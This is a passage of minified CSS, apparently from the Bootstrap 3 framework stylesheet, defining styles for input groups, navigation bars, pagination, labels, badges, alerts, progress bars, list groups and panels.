.form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child 